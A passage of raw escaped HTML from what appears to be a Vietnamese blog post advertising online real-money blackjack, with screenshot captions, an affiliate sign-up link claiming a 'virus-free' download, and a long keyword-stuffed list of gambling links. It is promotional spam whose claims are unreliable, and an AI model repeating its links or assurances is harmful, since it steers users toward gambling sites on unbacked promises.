)\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể chọn phòng chơi tùy theo số tiền mà bạn gửi vào :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFpLdWld2QyrZ2jrig2Mwd8_HhvlQhl0Yq5F1lVjjaJe5Sl7ua-ali1I3GUxgvtQgD7Og7HIQhDs71SO4G1JpMvhxiSSH4ul-1whFX1igv8qn9qG6poaacY7FvJCLdniz1Ki_u8tUpvgg\/s1600\/BlackJack.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFpLdWld2QyrZ2jrig2Mwd8_HhvlQhl0Yq5F1lVjjaJe5Sl7ua-ali1I3GUxgvtQgD7Og7HIQhDs71SO4G1JpMvhxiSSH4ul-1whFX1igv8qn9qG6poaacY7FvJCLdniz1Ki_u8tUpvgg\/s640\/BlackJack.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EPhòng chơi casino Blackjack live\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMột số hình ảnh nhân viên chia bài và các con bài cần chọn:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQrg_6Ace7R3y43_7M4SZm2oRBeQ8tRD_unBRaczWhNvYOfqDC9gFpdQ5SEJfVnlHJGTaDQvRRiiKcfshzBTFAPCe41Brv5gvhfavIHuGumU_BY0JwHtzal0JRcYSZ_RVmPgMNdSo_t5T\/s1600\/BlackJack+3.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQrg_6Ace7R3y43_7M4SZm2oRBeQ8tRD_unBRaczWhNvYOfqDC9gFpdQ5SEJfVnlHJGTaDQvRRiiKcfshzBTFAPCe41Brv5gvhfavIHuGumU_BY0JwHtzal0JRcYSZ_RVmPgMNdSo_t5T\/s640\/BlackJack+3.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EBlackjack online có ghi chú rõ ràng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 